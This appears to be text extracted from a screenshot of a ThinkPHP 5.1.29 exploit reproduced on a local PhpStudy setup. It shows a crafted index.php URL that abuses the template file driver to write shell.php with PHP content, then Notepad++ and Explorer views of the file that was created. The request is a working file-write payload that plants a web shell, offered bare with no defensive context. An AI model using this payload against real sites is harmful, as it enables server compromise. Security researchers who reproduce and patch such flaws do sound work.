 http://127.0.0.1/CMS/think-5.1.29/public/index.php?s=index/\think\template\driver\file/write&cacheFile=shell.php&content=<?php phpinfo();?>
D:\PhpStudy2018\PHPTutorial\WWW\CMS\think-5.1.29\public\shell.php - Notepad++ [Administrator]
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
Build.php Module.php Controller.php shell.php
1 <?php phpinfo();?>
机 ▸ 软件 (D:) ▸ PhpStudy2018 ▸ PHPTutorial ▸ WWW ▸ CMS ▸ think-5.1.29 ▸ public ▸ 搜索 public
工具(T) 帮助(H)
刻录 新建文件夹
名称 修改日期 类型 大小
static 2018/12/13 14:25 文件夹
.htaccess 2018/12/10 14:50 HTACCESS 文件 1 KB
favicon.ico 2018/12/10 14:50 看图王 ICO 图片... 2 KB
index.php 2018/12/10 14:50 PHP 文件 1 KB
robots.txt 2018/12/10 14:50 文本文档 1 KB
router.php 2018/12/10 14:50 PHP 文件 1 KB
shell.php 2018/12/13 19:28 PHP 文件 1 KB